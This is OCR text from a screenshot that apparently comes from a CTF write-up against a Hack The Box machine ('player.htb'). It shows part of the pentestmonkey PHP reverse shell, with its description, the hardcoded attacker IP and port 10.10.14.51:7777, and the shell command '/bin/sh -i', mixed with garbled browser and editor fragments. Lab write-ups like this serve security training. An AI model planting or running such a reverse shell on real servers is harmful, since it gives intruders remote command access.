 Playbuff - Dev Portal - Mozilla Firefox
Playbuff -
dev.player.h
http://dev.playe
PlayBuff Interna
staging.player.h
dev.player.h
staging.player.h
PlayBuff
http://player.ht
dev.player.h
dev.player.htb
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Explore
w/demo/home/dayu.php x
dayu
dayu.php
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.51';  // CHANGE THIS
50 $port = 7777;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
Projects +
PlayBuff
dayu
lose(
lose(
lose(
lose(
oc_cl
Like
(I c
nctio
ru@ka
大余安全
https://blog.csdn.net/qq_34801745